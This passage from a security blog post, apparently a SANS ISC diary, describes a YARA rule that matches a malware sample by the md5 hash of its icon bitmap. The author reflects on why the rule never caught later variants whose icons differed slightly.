And finally, I check that the complete raw bitmap of the icon is present by calculating the md5 hash of the 9640 bytes that contain $a: hash.md5(@a - 0x110, 9640) == "95f41b1d89e6ad15ec5012f74d49d7de"
Remark: the hash.md5 method returns the md5 hash as a lowercase string, so make sure that the md5 hash you want to compare it to is also lowercase.
You can easily find the size and md5 of the raw bitmap with PeStudio (and also extract the raw bitmap):

This rule works. It triggers on the sample.
But it is one of my failures, because this rule has never detected any other samples with the same icon. And since I wrote the rule, I was able to check different new samples using the same social engineering trick. But for each sample the icon looked slightly different, and thus the hash was different.
Didier Stevens
SANS ISC Handler
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
IT Security consultant at Contraste Europe.
2 Comments






.PNG)





3 Comments